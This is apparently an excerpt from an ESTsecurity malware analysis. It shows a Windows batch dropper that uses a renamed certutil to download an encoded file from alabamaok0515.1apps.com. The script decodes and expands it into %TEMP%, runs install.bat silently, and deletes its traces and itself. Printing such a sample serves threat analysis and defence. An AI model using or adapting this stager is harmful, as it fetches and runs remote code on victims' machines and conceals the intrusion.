 alabamaok0515.1apps.com/1.txt
주의 요함 | alabamaok0515.1apps.com/1.txt
@echo off
ct -urlcache -split -f "http://alabamaok0515.1apps.com/3.txt" > nul
ct -decode -f 3.txt setup.cab > nul
del /f /q 3.txt > nul
del /f /q ct.exe > nul
if not exist "setup.cab" (goto EXIT)
expand setup.cab -F:* %TEMP% > nul
del /f /q setup.cab > nul
%TEMP%₩install.bat > nul
goto EXIT
:EXIT
del /f /q %~dpnx0 > nul
ESTsecurity